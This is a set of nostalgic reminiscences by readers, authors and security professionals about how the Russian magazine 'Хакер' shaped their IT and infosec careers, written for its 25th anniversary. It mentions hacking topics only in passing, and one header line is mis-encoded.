«Хакер» был со мной на протяжении всего моего IT-пути. Увлекаться хакерством я начал еще школьником, и знакомство пошло с двух журналов: «ПК просто», в котором были базовые знания о ПК, и «Хакера», уровень которого мне тогда казался недосягаемым. Как-то раз я общался с другом, и мы задумались, что хотели бы быть игровыми журналистами.

В то время был популярен журнал «Игромания». Мы представляли, как будем писать статьи про игры и получать за это деньги (тогда не было стримов). Как-то раз я услышал мысль «Не делай из хобби работу», и идея стать игровым журналистом у меня отпала. Я стал сетевиком и программистом. Со временем стал делиться мыслями и дошел до журнала «Хакер». Теперь я смог сказать, что моя работа превратилась в хобби, которое приносит и деньги, и удовольствие. В этом мне помог «Хакер» в целом и Андрей Письменный в частности. Мы вместе превратили мой набор мыслей в классную статью. Это был незабываемый опыт!



# Глава OSINT CoE, Social Links

Редакторы так поспешили опубликовать мою первую статью, что запостили ее с моим именем из почты, проигнорировав профиль на сайте, где был ука-

зан никнейм. Статья разлетелась по всем тематическим телеграм-каналам, так что, когда в статье имя исправили на ник, было уже поздно — «Хакер» меня сдеанонил!



# Ведущий специалист по анализу защищенности в УЦСБ

«Хакер» почти всю сознательную жизнь был со мной... Компьютер у меня появился довольно рано — в 1999 году. Я тогда был еще маленький и воспринимал его исключительно как игрушку. А вот мои родители заинтересовались компьютером куда серьезнее меня, начали изучать его, покупать различную литературу.

С тех самых пор журнал «Хакер» начал появляться в нашем доме регулярно. Шли годы, и я постепенно тоже начал интересоваться этим необычным журналом, со смелыми, креативными, а порой и хулиганскими обложками и провокационными темами. Пришло время поступать в вуз, и выбор пал на ИТ-сферу, тогда еще не такую популярную. Затем я пошел работать обычным админом и программистом. Словом, ничего интересного.

Но отпечаток, оставленный «Хакером» в детстве, давал о себе знать. Тянуло изучать все вокруг и делать вещи, которые коллеги тогда называли странными, а я бы сейчас назвал хулиганством. И вот пришел момент менять работу. И тут журнал «Хакер» повлиял на мою судьбу решающим образом, подтолкнув сделать выбор между вакансией Python-программиста и пентестера в пользу последнего.



Сейчас для меня журнал «Хакер» — это вот такая коллекция.

27 килограммов чистых знаний! Даже спустя годы на его уже постаревших страницах можно обнаружить уникальные, порою забытые вещи.



В шерстистые нулевые «Хакер» привил мне тягу ко всему связанному с компьютерами! Я читал и читал бесконечные статьи, не понимая и половины слов. Когда был школьником, напротив моей 23-й школы в Нижневартовске был магазин «Радуга» с киоском со всякой печатью и компьютерными играми. Я мог часами после уроков (особенно когда на улице было под минус 30) читать описания и рассматривать скриншоты и описания видеоигр на дисках. Однако каждый раз уходил я с новым номером «Хакера» и вместо мультиков после школы читал статьи.



### **Алексей Соммер** Lead Software Engineer **B Capgemini**

Как-то лет двадцать назад я написал свой первый материал и отправил его в разные издательства. Получил предложение от одного из них, но в итоге в публикации мне отказали. Банально не смог выжать больше 40 страниц из темы HTML/CSS. Как сейчас помню, я был плохим мальчиком и предлагал не следовать стандартам, а использовать то, что поддерживается всеми браузерами. Тогда я разместил свою статью на каком-то сайте с названием,

похожим на «Хакер», но вряд ли это был Xakep.ru.



Еще в двухтысячных я изучал мир ассемблера, кряков и прочих хакерских техник именно по материалам «Хакера». Пробовал что-то из статей сам. Статьи расширяли кругозор: давали знания по устройству не только компа, но и сетей, БД и прочего... Некоторыми знаниями пользуюсь до сих пор! В конце нулевых была шикарная рубрика с головоломками от Склярова. Я даже как-то раз занял призовое место. Но приз так и не получил. Связывался несколько раз по электронной почте, записывали адрес и говорили, что вот-вот оформят подписку (по обычной почте!) и пришлют какой-то презент. Но за полгода так ничего и не случилось. Было так обидно, что бросил покупать журнал (да и контент стал не слишком интеллектуальным) и не читал его несколько лет.

А потом, лет десять спустя, снова наткнулся на «Хакер», но уже новый только в электронном виде, на сайте, с новыми материалами, содержащими что-то свежее, а не пять раз переписанное всеми из одного угла интернета в другой. Подписался снова! Регулярно читаю статьи и нахожу что-то новое для себя — поддерживаю себя в форме. Спасибо, так держать!



# Специалист по обнаружению компьютерных угроз и инцидентов в ООО «СИГМА»

«Хакер» стал основой для моего карьерного роста. Без него мои знания и успехи оставались бы в тени. Я помню свою первую статью, которая очень долго ждала редактуры. Это был рассказ о моем первом качественном проекте на GitHub, и инфой об этом творении я хотел поделиться с другими. Навыков в написании статей у меня тогда было не так много, и приходилось подстраиваться под нормы, принятые в «Хакере». Долгое и мучительное ожидание вместе с кропотливой работой над статьей превратились в яркое ликование, когда я увидел свое творчество в этом легендарном журнале. Я счастлив, что мне удалось оставить свой след здесь, а главное — хочу сказать спасибо терпеливым и опытным редакторам!



# Специалист по анализу защищенности в УЦСБ

О журнале «Хакер» я знаю не так уж давно, примерно с 2020 года. В это время я как раз учился в универе и задумывался о будущей профессии. Я писал курсовую по близкой к пентесту теме, и на «Хакере» оказался очень годный материал об этом. Тогда я даже подумать не мог, что через какое-то время мой материал там тоже опубликуют. Но прошло время, я начал работать, поз-накомился с [@s0i37](https://xakep.ru/author/s0i37/). Он рассказал мне, что любой человек может предложить свой материал для публикации. Я решился и написал. Одна из интересных историй связана с моей поездкой в Казахстан на конференцию. Там я познакомился с местными ребятами и на удивление узнал, что «Хакер» в Казахстане заблокирован. Но при этом они умудряются находить материалы и читать их. Они сказали мне, что учились делать NTLM Relay по моим статьям, — меня очень сильно это воодушевило, так я понял, что все это было не бесполезно.



Статьи в «Хакере» были моим первым опытом публикации. Вдохновившись положительными отзывами, я год назад написал свой курс по теме Threat Intelligence.



### **Владимир Тимофеев Владелец IT-компании android-tools.ru**

Когда-то очень давно я прочитал в «Хакере» статью о заработке на мобильных приложениях. Много лет откладывал эту идею и сейчас жалею только о том, что сразу не бросился в омут разработки. Прикуп мне тогда сказали, но я не захотел переезжать в Сочи. Сейчас у меня своя компания, которая занимается именно этим, но на заре рынка можно было очень быстро собрать все сливки. Тогда заработки были в разы больше, чем сейчас. Трудно найти другой источник такой же полезной информации, как журнал «Хакер».



Тимлид в «Тинькофф»

С журнала «Хакер» начался мой путь в IT. Первый номер (еще бумажный) взял почитать у приятеля в 2000 году. Тогда я мало что понял из прочитанного, но мне понравилась атмосфера. Много непонятного и интересного, имена людей скрыты за никами, свой сленг, прикольные иллюстрации. Все это производило какое-то нереальное впечатление. С тех пор я стал постоянным читателем и мечтал когда-нибудь стать и автором (и получить тот самый ящик @real.xakep.ru). «Хакер» меня заразил идеей постоянно в чем-то разбираться, прокачивать новые навыки и искать ответы.

Программировать я тоже начал благодаря журналу «Хакер». В июльском номере за 2001 год вышла первая вводная статья по Delphi. Для меня она стала точкой старта. Следом пошли книги и эксперименты. Свои первые деньги на программировании получилось заработать еще в школе. В общем, «Хакер» помог найти хобби, которое переросло в профессию. А в 2006 году и мои статьи стали частью журнала. Я тогда учился на втором курсе, и мне безумно хотелось устроиться на работу разработчиком. Хотелось создавать коммерческий софт и качать навыки. Тогда найти работу именно программистом в моем городе было сложно. Компании охотно брали студентов технических вузов, а вот с гуманитариями никто связываться не хотел. Откуда у гуманитария нужные навыки? Меня отфутболили в нескольких компаниях. Не помог и диплом с призовым местом краевой олимпиады по программированию (эта история тоже связана с журналом).

Тогда я решил, что нужно подкрепить свои знания более серьезными аргументами. Пазл сошелся, когда вышли мои первые статьи в «Хакере». На одно из собеседований я пришел прямо с номером, где были мои публикации. Это вызвало небольшой «вау-эффект», и меня в итоге допустили до техничес-

кой секции собеседования, которую я прошел. Вот так я получил первую работу программистом, а журнал стал для меня возможностью поделиться своими находками и опытом. С тех пор я регулярно публиковался и в «Хакере», и в журнале «IT Спец». Чудесное было время!



«Хакер» помог мне стать пентестером и найти любимую работу.



# **Иван Пискунов** Лид команды DevSecOps в «М.Видео-Эльдорадо»

«Хакер» — это легенда! «Хакер» — это часть моей жизни! В конце двухтысячных, когда мое обучение на спеца ИБ в университете подходило к концу, на вопрос «А вы будете нам рассказывать, как взламывать Linux?» я услышал от препода фразу «Я — нет! Я обучаю вас администрировать Linux. А как его взламывать, читайте-ка сами в журнале "Хакер"!». А в 2016 году я переехал в Москву, искал работу в ИБ и обратился в редакцию журнала с предложением о коллаборации.

Тогда я был скромный парень, который рвался наверх и хотел заявить о себе. У меня уже был опыт написания академических статей, два образования (ИБ и бухучет) и несколько лет преподавания на курсах ИТ. И так сложилось, что у меня за плечами уже была практика реверса. Я предложил цикл статей по реверсу малвари, и с этого началось мое восхождение. Позже «Хакер» помог мне в продвижении личного бренда, мой Telegram-канал W2hack начал наполняться новыми подписчиками, приходившими с Xakep.ru. Еще позже я выпустил новый цикл по цифровой форензике.

Впервые я узнал о «Хакере» благодаря статье [s0i37](https://xakep.ru/author/s0i37/) «F#ck da [Antivirus](https://xakep.ru/2021/07/23/detection-bypassing/)». Журнал стал для меня хорошей возможностью продемонстрировать свои исследования и статьи по безопасности сетей. У меня очень много теплых воспоминаний, связанных с редакцией журнала. Я хотел бы выразить свою благодарность Андрею Письменному, с которым я уже два года работаю над статьями. Андрей всегда поддерживал мои необычные идеи и помогал реализовать их в рамках формата журнала, большое ему спасибо за это, что всегда шел навстречу. «Хакер» — часть моей истории как автора статей, пусть не все они получались удачными, но в каждую из них я вложил частичку себя.

«Хакер» — это как хороший знакомый, который всегда рад тебя видеть и даже после многих лет дисконнекта не будет спрашивать: «Дорогой, а где ты был?»고드

Я и сам многое узнавал именно со страниц «Хакера». Сегодня «Хакер» это авторитетнейшее издание не только в РФ, но и в СНГ, крупнейший и главный профильный журнал по теме кибербеза в русскоязычном сегменте сети. Сегодня я держу «Хакер» в избранных закладках и горжусь тем, что много лет был активным автором! Искренне благодарю всю команду «Хакера» за то, что когда-то поверили в меня, дали этот шанс и позволили реализовать себя!



**Дмитрий Бубнов MikroTik-ниндзя, DevSecOps** 

Журнал всегда подталкивал меня к изучению нового и расширял горизонты. Началось все с того, что я прочитал купленный в складчину с соседями по общаге выпуск от корки до корки — и ничего не понял. Прочитал еще раз — стало чуть лучше. На пятый раз уже что-то понял. Впрочем, тогда у меня и компьютера-то не было: единственный комп был у соседа по комнате, а пароль он не говорил. Когда сосед уезжал на выходные к родителям, был уверен, что компом никто не пользуется. Но он не знал, что в «Хакере» были статьи о том, как сбросить пароль! Спустя годы я дорос до того, чтобы публиковать в любимом журнале свои статьи, и обнаружил, что все те авторы, которыми я восхищался, на самом деле обычные люди — такие же, как я. Рад, что журнал обрел вторую жизнь в интернете. Спасибо всем, кто приложил к этому руку. Андрей, ты подарил всем нам вторую молодость!



**Вячеслав Москвин** 

Когда мне было лет двенадцать-тринадцать, я поехал c родителями на книжную ярмарку. Там продавалось много дешевых канцтоваров и других вещей, необходимых для школы. И там я впервые увидел журнал «Хакер»: новые выпуски и стопки старых, которые можно было купить за 50 рублей, а часто еще дешевле. Я накупил штук пять и читал дома запоем. Одна из первых статей, которые я прочитал, была про взлом сайта ЕГЭ. Было непонятно, но очень интересно. Именно так у меня зародилась идея стать хакером. И спустя много лет я все-таки им стал, за что благодарен журналу.



Благодаря «Хакеру» я узнал про существование DEFCON, а после даже стал организатором DEFCON-группы. Как-то по статьям из «Хакера» я сделал квест, который пыталась решить вся редакция того же «Хакера» с Ильей Русаненом во главе. И было очень иронично, что не смогли пройти!



Большое количество практически ценных статей «Хакера» помогало в разных проектах.



Когда мне было тринадцать лет, мой дядя дал мне почитать технические журналы: Linux Format и «Хакер». Вот так я познакомился с ним! Мне нравится его читать, потому что статьи хорошие и информативные, я стараюсь писать такие же. Для меня на первом месте делиться своими находками и знаниями с людьми. Именно в «Хакере» я впервые познакомился с работами Криса Касперски.



# **Íåçàâèñèìûé èññëåäîâàòåëü, ñïåöèàëèñò ïî áåçîïàñíîñòè ñåòåé**



### Специалист по AppSec, участник Bug Bounty, этичный хакер

В девяностых годах «Хакер» стал альтернативой всему тому, что было и в поп-медиапространстве, и в молодежной среде. Я стал одним из тех юных читателей, кому журнал в те времена показал альтернативу, позволил сделать ставку на саморазвитие и нелинейное изучение новых технологий. Исследования, хакинг, хулиганство и контркультурность — тогда эти вещи будоражили многих и вместе с тем формировали особый тип IT-энтузиастов, этакую субкультуру.







«Хакеру» в этом году исполняется 25 лет, и мы продолжаем публиковать воспоминания о журнале. Настал черед и самой редакции немного поностальгировать и попытаться вспомнить, при каких обстоятельствах каждый из нас пришел в «Хакер».



Дав коллегам задание написать пару слов о том, как они попали в «Хакер» и как им удалось продержаться здесь до сих пор, я еще не понимал, какую рою для себя яму: придется ведь и самому в очередной раз что-то мучительно вспоминать. Что ж, деваться теперь некуда!

Вообще, читая отзывы читателей и авторов, я заметил, что все они начинаются почти одинаково: был беспечным юнцом, шел по улице мимо ларька с журналами, вдруг увидел необычную обложку с надписью «Хакер», купил, прочитал, ничего не понял, но жизнь в этот момент изменилась навсегда.

Моя история слегка отличается: не только тем, что свой первый «Хакер» я нашел в поликлинике, но и тем, что информационная безопасность не стала сразу же моим увлечением. Узнавать принципы взлома было интересно, но куда больше увлекали новые технологии, IT-бизнес и прочие вещи, о которых в «Хакере» толком не писали.

